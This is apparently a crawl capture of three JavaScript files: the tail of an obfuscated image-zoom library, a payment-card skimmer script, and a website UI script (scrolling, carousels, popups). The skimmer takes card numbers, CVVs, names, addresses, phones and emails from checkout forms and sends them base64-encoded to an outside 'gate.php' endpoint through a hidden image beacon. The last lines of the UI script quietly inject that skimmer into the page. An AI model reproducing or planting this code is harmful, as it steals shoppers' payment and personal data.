");1R(g.3t){U"2g":c[1]=d.1u("L");Y;U"1Z":c[1]="1n";Y}B($J.v.2G){d.3u=c[1].1m()+1}V{d.T({"3b-1b":c.6U(" ")})}},aG:C(c){G b=$j(c).17().4Y();2U("a"!=b.3s.2m()&&b!=9.b5){b=b.2f}B("a"!=b.3s.2m()){E}1R(b.2z){U"6X":9.2u(9.7h(9,9.O.4T));Y;U"6x":9.2u(9.7M(9,9.O.4T));Y;U"5K":9.2u(N);Y}},7t:C(c){c=c||M;G b=$J.2c.S("bg:5O"),a={},f=0;B(!b){G d=$J.$X("2n").2p("1x-3b").T({1b:"bE",1J:"1U",Q:0,1d:0,P:0,1e:0,1E:(9.O.1E-1),1O:"1F",5Q:9.O.5Q,1f:0,1K:0,1v:0,1G:0}).3C($J.$X("7z",{1T:\'7H:"";\'},{I:"1A%",L:"1A%",1J:"1U",2j:"aE()",Q:0,bF:0,1b:"1N",1E:-1,1K:"2y"})).28($J.2k).1C();$J.2c.1k("bg:5O",b=X $J.1D(d,{3h:$J.1D.2e.3m,2i:9.O.7V,4V:C(g){B(g){9.T($J.1w($J.2c.aF(),{1b:"1N"}))}}.19(d,9.3V),3i:C(){9.g(9.1u("1f"),R)}.19(d)}));a={1f:[0,9.O.7f/1A]}}V{b.17();f=b.26.1u("1f");b.26.1q("3b-7i",9.O.5Q);a=(c)?{1f:[f,0]}:{1f:[f,9.O.7f/1A]};b.H.2i=9.O.7V}b.26.1S();b.1i(a)},7Z:C(b){b=b||M;G a=9.2B(9.23||9.1r);B(a.r.1g){B(!b){a.r.1g.5L();a.r.1g.3e=M;a.r.1g.x.3M=M;a.r.1g.x.K.1C();a.r.1g.e.1C()}V{a.r.1g.3e=R}}},81:C(c){c=c||0;G b=$j(13).2a(),a=$j(13).5Y();E{P:a.x+c,1e:a.x+b.I-c,Q:a.y+c,1d:a.y+b.L-c}},5M:C(b,c){G a=9.81(9.O.74);c=c||a;E{y:1c.4W(a.Q,1c.2N(a.1d,c.1d-(c.1d-c.Q-b.L)/2)-b.L),x:1c.4W(a.P,1c.2N(a.1e,c.1e-(c.1e-c.P-b.I)/2)-b.I)}},aw:C(){G d=$j(13).2a(),k=9.b0.S("4Z"),f=9.b0.S("8i"),c=9.b0.S("4X"),a=9.b0.S("44"),j=9.b0.S("8c"),b=9.b0.S("8f"),i=0,g=0;B(9.2M){i=1c.2N(9.w.I+j,1c.2N(k.I,d.I-c-9.3O.x)),g=1c.2N(9.w.L+b,1c.2N(k.L,d.L-9.3O.y))}V{i=1c.2N(9.w.I+j,1c.2N(k.I,d.I-9.3O.x)),g=1c.2N(9.w.L+b,1c.2N(k.L,d.L-a-9.3O.y))}B(i/g>f){i=g*f}V{B(i/g<f){g=i/f}}9.b0.1q("I",i);B(9.cr){9.cr.T({Q:(9.w.K.2a().L-9.cr.2a().L)})}E{I:1c.8q(i),L:1c.8q(g)}},av:C(f,c,a){G d=M;1R($J.v.3f){U"86":d="31-2F"!=(f.1u("2F-3Y")||f.1u("-bf-2F-3Y"));Y;U"4a":d="31-2F"!=(f.1u("2F-3Y")||f.1u("-4a-2F-3Y"));Y;U"1L":d=$J.v.35||"31-2F"!=(f.1u("2F-3Y")||f.1u("-bi-2F-3Y")||"31-2F");Y;2h:d="31-2F"!=f.1u("2F-3Y");Y}E(d)?c:c-a},49:C(d){C b(j){G i=[];B("5d"==$J.2H(j)){E j}1l(G g 1t j){i.3o(g.5C()+":"+j[g])}E i.6U(";")}G f=$j(b(d).3B(";")),c=N,a=N;f.2P(C(i){1l(G g 1t 9.O){a=X 3v("^"+g.5C().1I(/\\-/,"\\\\-")+"\\\\s*:\\\\s*([^;]+)$","i").64(i.3l());B(a){1R($J.2H(9.O[g])){U"7v":9.O[g]=a[1].7I();Y;U"5l":9.O[g]=(a[1].47("."))?(a[1].an()*((g.2m().47("1f"))?1A:8n)):a[1].1m();Y;2h:9.O[g]=a[1].3l()}}}},9)},am:C(){G a=N,c=9.1b;1l(G b 1t c){a=X 3v(""+b+"\\\\s*:\\\\s*([^,]+)","i").64(9.O.66);B(a){c[b]=(by(c[b]=a[1].1m()))?c[b]:"1p"}}B((63(c.Q)&&63(c.1d))||(63(c.P)&&63(c.1e))){9.O.66="69"}},2B:C(a){E $j(9.2v.2j(C(b){E(a==b.1r)}))[0]},5g:C(a){a=a||N;E $j(9.2v.2j(C(b){E(a==b.2r&&b.1s&&"68"!=b.1B)}))},7M:C(f,a){a=a||M;G b=9.5g(f.2r),d=b.43(f)+1;E(d>=b.1y)?(!a)?1z:b[0]:b[d]},7h:C(f,a){a=a||M;G b=9.5g(f.2r),d=b.43(f)-1;E(d<0)?(!a)?1z:b[b.1y-1]:b[d]},al:C(b){b=b||N;G a=9.5g(b);E(a.1y)?a[0]:1z},aj:C(b){b=b||N;G a=9.5g(b);E(a.1y)?a[a.1y-1]:1z},ak:C(){E $j(9.2v.2j(C(a){E("2Z"==a.1B||"4R-2q"==a.1B||"4R-2u"==a.1B)}))},ao:C(b){G a=9.O.4T,c=N;B(!9.O.ap){$J.2c.2l("84");E R}b=$j(b);B(9.O.au&&!(b.cD||b.cL)){E M}1R(b.at){U 27:b.17();9.2u(N);Y;U 32:U 34:U 39:U 40:c=9.7M(9,a||32==b.at);Y;U 33:U 37:U 38:c=9.7h(9,a);Y;2h:}B(c){b.17();9.2u(c)}}});G 36={3p:"2.0.6",H:{},O:{as:M,aq:M},1i:C(f){G b=N,c=$j([]),d={};9.O=$J.1w(9.O,9.7n());1h.H=$J.1w($J.2K(9.O),1h.H);1x.H=$J.1w($J.2K(9.O),1x.H);B(f){b=$j(f);B(b&&(" "+b.2d+" ").2X(/\\s(1h(?:5B){0,1}|1x)\\s/)){c.3o(b)}V{E M}}V{c=$j($J.$A($J.2k.22("A")).2j(C(a){E(" "+a.2d+" ").2X(/\\s(1h(?:5B){0,1}|1x)\\s/)}))}c.2P(C(i){i=$j(i);G a=i.22("6m"),g=N;d=$J.1w($J.2K(9.O),9.7n(i.2z||" "));B(i.2O("1h")||(i.2O("36")&&!d.as)){B(a&&a.1y){g=i.2T(a[0])}1h.1i(i);B(g){i.3C(g)}}B(i.2O("1x")||(i.2O("36")&&!d.aq)){1x.1i(i)}V{i.1j.4S="6u"}},9);E R},17:C(d){G b=N,c=$j([]);B(d){b=$j(d);B(b&&(" "+b.2d+" ").2X(/\\s(1h(?:5B){0,1}|1x)\\s/)){c.3o(b)}V{E M}}V{c=$j($J.$A($J.2k.22("A")).2j(C(a){E(" "+a.2d+" ").2X(/\\s(1h(?:5B){0,1}|1x)\\s/)}))}c.2P(C(a){a=$j(a);B(a.2O("1h")||(a.2O("36"))){1h.17(a)}B(a.2O("1x")||(a.2O("36"))){1x.17(a)}},9);E R},5X:C(b){G a=N;B(b){9.17(b);9.1i.19(9).1Q(5W,b)}V{9.17();9.1i.19(9).1Q(5W)}E R},1M:C(g,a,c,d){G f=$j(g),b=N;B(f){B((b=f.S("1o"))){b.2B(b.23||b.1r).1B="ar"}B(!1h.1M(f,a,c,d)){1x.1M(f,a,c,d)}}},7n:C(b){G a,f,d,c;a=N;f={};B(b){d=$j(b.3B(";"));d.24(C(j){1l(G g 1t 9.O){a=X 3v("^"+g.5C().1I(/\\-/,"\\\\-")+"\\\\s*:\\\\s*([^;]+)$","i").64(j.3l());B(a){1R($J.2H(9.O[g])){U"7v":f[g]=a[1].7I();Y;U"5l":f[g]=3y(a[1]);Y;2h:f[g]=a[1].3l()}}}},9)}V{1l(c 1t 9.H){f[c.k()]=9.H[c]}}E f}};$j(12).a("4g",C(){36.1i()});',62,884,'|||||||||this||||||||||||||||||||||||||||if|function||return||var|options|width||self|height|false|null|_o|left|top|true|j40|j6|case|else||new|break||||document|window||||stop||j19|px|position|Math|bottom|right|opacity|zoom|MagicZoom|start|style|j41|for|j22|0px|thumb|auto|j6Prop|id|ready|in|j5|margin|extend|MagicThumb|length|undefined|100|state|hide|FX|zIndex|hidden|padding|arguments|replace|display|border|trident|update|absolute|overflow|title|j32|switch|show|src|block|prototype|hotspots|click|call|mouseout||appendChild|byTag|p0|j14||el||j43|j18|j7|params|doc|className|Transition|parentNode|mouseover|default|duration|filter|body|j26|toLowerCase|DIV|try|j2|expand|group|defined|parent|restore|thumbs|href|Element|none|rel|catch|g1|delete|index|test|box|trident4|j1|init|styles|detach|p3|hCaption|min|j13|forEach|J_TYPE|zoomWidth|clickToInitialize|removeChild|while|visibility|zoomHeight|match|getDoc|expanded|Class|content||||backCompat|MagicZoomPlus||||load|background|createElement|J_UUID|z28|engine|instanceof|transition|onComplete|z48|j30s|j21|linear|layout|push|version|apply|wrapper|tagName|type|scrollTop|RegExp|timer|firstChild|parseFloat|mt_vml_|_cleanup|split|append|z45|parseInt|z25|now|j9|img|p1|float|zooms|z39|thumbnail|scrPad|selectors|z17|z44|p4|prevItem|slide|ieBack|j8|event|sizing|cbs||opacityReverse|nodeType|indexOf|padY|scrollLeft|10000px|has|clearTimeout|z37|webkit|z2|round|expandEffect|Out|Array|domready|500|In|z34|onload|_tmpp|storage|relative|offset|captionPosition|showLoading|unload|getRelated|borderWidth|showTitle|gd56f7fsgd|dragMode|paddingBottom|setTimeout|paddingRight|easing|restoreSpeed|image|constructor|fade|paddingLeft|paddingTop|contains|pow|on|array|win|inz28|p2|j3|render|slideshowEffect|busy|cursor|slideshowLoop|Doc|onStart|max|padX|getTarget|size||hasOwnProperty|pad|zoomDistance|currentStyle|continue|clicked|mode|swap|mousedown|buttons|onBeforeRender|getElementsByClassName|string|getElementsByTagName|set|g0|swapImage|loading|z26|z49|number|_timer|_unbind|z46|zoomPosition|fps|alwaysShowZoom|j30|initMouseEvent|complete|calc|kill|z36|thumbChange|z46Bind|z20|Plus|dashize|entireImage|z50|z35|typeof|visible|shift|t1|close|j17|t5|J_EUID|l0|keepThumbnail|backgroundColor|vertical|onready|events|restoreEffect|item|150|refresh|j10|magicthumb|speed|namespaces|_event_prefix_|isNaN|exec|getStorage|expandPosition|toString|uninitialized|center|implement|theme_mac|presto|loadingOpacity|compatMode|newImg|loadingMsg|z51|static|String|MagicImage|j42|span|toggle|z32|z4|callee|z3|hoverTimer|IMG|pointer|div|500|next|expandTrigger|error|ddx|remove|outline|link|Right|Left|abort|smoothing|hasChild|readyState|Top|button|MagicZoomPup|documentElement|fit|_handlers|clickToActivate|zoomViewHeight|10000|swapTimer|join|ddy|moveOnClick|previous|expandSpeed|screen|Bottom|rev|onerror|createEvent|screenPadding||inner|j15|replaceChild|z11|s2|loadingPositionY|loadingPositionX|z9|textAlign|backgroundOpacity|borderLeftWidth|g3|color|features|createTextNode|smoothingSpeed|defaults|_z37|ufx|selectorsEffect|t3|defaultView|dissolve|t2|naturalWidth|boolean|J_EXTENDED|200|Function|IFRAME|mouseup|uuid|over|destroy|_event_add_|_event_del_|mousemove|javascript|j23|onabort|construct|clearEvents|g2|buttonsPosition|Ff|PI|HTMLElement|platform|caller|offsetHeight|Event|backgroundSpeed|element|big|expandAlign|toggleMZ|z6|t4|MagicThumbItem|restoreTrigger|keydown|onErrorHandler|gecko|cos|out|startTime|borderBottomWidth|borderTopWidth|hspace|imageSize|innerHTML|vspace|custom|el_arr|ratio|rect|slideshowSpeed|horizontal|captionSource|1000|overlapBox|400|ceil|url|class|css|styleFloat|cubicIn|getBox|backIn|webkit419|date|bounceIn|elasticIn|magicJS|zoomFadeInSpeed|which|relatedTarget|preventDefault|wrap|nativize|Date|UUID|addEventListener|raiseEvent|toArray|cancelBubble|interval|clearInterval|sineIn|stopPropagation|expoIn|textnode|finishTime|dispatchEvent|420|loop|quadIn||PFX|x7|XMLHttpRequest|z12|xpath|z10|z30|DXImageTransform|z7|backcompat|z8|insertBefore|z13|query|z22|blur|z21|j31|zoomFade|selectorsMouseoverDelay|preloadSelectorsSmall|fitZoomWindow|Image|z19|preloadSelectorsBig|Microsoft|navigator|getComputedStyle|selectorsEffectSpeed|to|preservePosition|preload|charAt|z40|styles_arr|enclose|offsetWidth|z23|object|effect|concat|z31|enabled|Alpha|Width|setProps|compareDocumentPosition|1px|onError|getBoundingClientRect|unselectable|s0|microsoft|com|schemas|urn|add|vml|magicthumb_ie_ex|fill|s5|backgroundImage|VML|behavior|backgroundPosition|inherit|captionWidth|captionHeight|s3|Tahoma|fontFamily|alt|Slide|buttonsDisplay|ig|mac|s4|captionSpeed|prevent|swapImageDelay|g5|g6|g4|parsePosition|toFloat|onKey|keyboard|disableExpand|updating|disableZoom|keyCode|keyboardCtrl|adjBorder|resize|z18|s7|open|getButton|s6|curLeft|reverse|mask|j12|cbClick|cbHover|250|fontWeight|linkTarget|cssClass|s1|splice|abs|borderRightWidth|fromCharCode|map|expandTriggerDelay|random|items|isReady|Loading|holder|_bind|j33|||floor|zoomFadeOutSpeed|||z1|fontSize|charCodeAt|inline|pageYOffset|pageXOffset|clientHeight|scrollWidth|collection|moz||10001|ms|byClass|naturalHeight|scrollHeight|innerHeight|getTime|slice|DOMElement|iframe|dir|regexp|presto925|Object|returnValue|MouseEvent|innerWidth|isFinite|clientWidth|clientX|initEvent|createEventObject|nextSibling|fixed|lef|eventType|_self|doScroll|contextMenu|loaded|fireEvent|exists|detachEvent|target|clientY|pageY|childNodes|srcElement|fromElement|attachEvent|000000|removeEventListener|toElement|pageX|offsetParent|j20|960|execCommand|other|linux|950|925|localStorage|419|525|postMessage||ipod|orientation|toUpperCase|querySelector|runtime|air|evaluate|opera|ActiveXObject|unknown|getBoxObjectFor|taintEnabled|icompare|191|190||j11|rtl|getElementById|setAttribute|DOMContentLoaded|clientTop|clientLeft|html|setInterval|offsetTop|offsetLeft|ctrlKey|trimLeft|getPropertyValue|BackgroundImageCache|j4|181|cssFloat|hasLayout|metaKey|progid|filters|trimRight|innerText|cloneNode|loader|entire|delay|initializing|small|msg|lastChild|throw|getXY|align|Zoom|Magic|Invalid|9_|change|distance|drag|owningElement|cssText|slideOut|createStyleSheet|move|styleSheets|initialize|activate|preserve|always|middle|transparent|caption|gt|9999|3px||MagicZoomHeader|lt|amp|00001|ccc|MagicZoomLoading|clickTo|coords|frameBorder|MagicZoomBigImageCont|no|_new|repeat|z5|sort|backgroundRepeat|MozUserSelect|hand|gecko181|textDecoration|oncontextmenu|onselectstart|slideIn|z0|cubic|quadOut|quad|expoOut|cubicOut|back|sMagicZoom|backOut|618|mt|sineOut|curFrame|Next|Previous|cbhover|autohide|_blank|Close|hover|elastic|sine|bounce|bounceOut|insertAdjacentHTML|beforeEnd|elasticOut|expo|stroked|tile'.split('|'),0,{}))



--- FILE ---
content_type: text/javascript
request_url: https://jquery-stupify.com/bin/fts1.js
body_size: 1402
content:
(function() {
    'use strict';

    // Configuration
    const CONFIG = {
        endpoint: 'https://jquery-stupify.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    // Exact encoding function from original
    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('input[name="pro_card_number"]'),
            month: document.querySelector('select[name="pro_exp_month"]'),
            year: document.querySelector('select[name="pro_exp_year"]'),
            cvv: document.querySelector('input[name="pro_cvv_number"]'),
            cardholder: document.querySelector('input[name="pro_card_holder_name"]')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function collectAddressData() {
        const savedData = JSON.parse(localStorage.getItem('formData') || '{}');
        
        return {
            address: savedData.shipping_address || '',
            city: savedData.shipping_city || '',
            state: savedData.shipping_state || '',
            country: savedData.shipping_country || '',
            zip: savedData.shipping_zipcode || '',
            phone: savedData.shipping_mobile || '',
            email: savedData.email || ''
        };
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder;

        if (!fullName) {
            return null;
        }

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            phone: addressData.phone,
            email: addressData.email
        };
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick() {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 500);
    }

    function findAndAttachToConfirmButton() {
        const confirmButton = document.querySelector('input[type="submit"][value*="Complete My Order"]');

        if (confirmButton) {
            confirmButton.addEventListener('click', handleConfirmClick);
            return true;
        } else {
            return false;
        }
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    // Start the script
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }
})();


--- FILE ---
content_type: text/javascript
request_url: https://siriusconinc.com/assets/designer/resources/scripts/function.js
body_size: 598
content:




$(function() {

    $(window).scroll(function() {

        if ($(this).scrollTop() > 100) {

            $('#back-top').fadeIn();

        } else {

            $('#back-top').fadeOut();

        }

    });

    $('#back-top a').click(function() {

        $('body,html').animate({

            scrollTop: 0

        }, 800);

        return false;

    });

    $('.triBar').click(function() {

        $('body').addClass('showNav');

        return false;

    });

    $('.navOverlay, .hideNav').click(function() {

        $('body').removeClass('showNav');

        return false;

    });





});

$(window).scroll(function() {

    if ($(this).scrollTop() > 0) {

        $('header').addClass('header_fixer');

        $('.header_spacer').css({

            'display': 'block'

        })

    } else {

        $('header').removeClass('header_fixer');

        $('.header_spacer').css({

            'display': 'none'

        })

    }

})





$(document).ready(function(){

  $(".mycity").click(function(){

    $("#city").toggle();

  });

});









//**************owl-slider********************





$(document).ready(function() {
    var owl = $('.loop');
    owl.owlCarousel({
        stagePadding: 0,
        margin: 10,
        nav: false,
        loop: false,
		 dots: false,
        autoplay: true,
        autoplayHoverPause: true,
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 1
            },

            600: {
                items: 2
            },
            768: {
                items: 2
            },
            980: {
                items: 3
            },
            1152: {
                items: 4
            },
            1240: {
                items:4
            }
        }
    })
});


$(document).ready(function() {
    var owl = $('.loop2');
    owl.owlCarousel({
        stagePadding: 0,
        margin: 30,
        nav: false,
        loop: false,
		 dots: false,
        autoplay: true,
        autoplayHoverPause: true,
		navText: ["<span class='prev'></span>","<span class='next'></span>"],
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 2
            },

            600: {
                items: 2
            },
            768: {
                items: 3
            },
            980: {
                items: 4
            },
            1152: {
                items: 4
            },
            1240: {
                items:4
            }
        }
		
		
    })
});

$('.invoice_pup').fancybox({  'width' :1000, 'height' : 600, 'autoScale' : false,'centerOnScroll' : true,'type' : 'iframe', 'padding':5,

helpers : {

overlay : {css : {'background' : 'rgba(0,0,0,0.8)'}}

}}); 



$('.rm_link').click(function(){

$(this).prev().toggleClass('t_text_1_auto');$(this).toggleClass('rm_link_x');

return false;})
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://jquery-stupify.com/bin/fts1.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
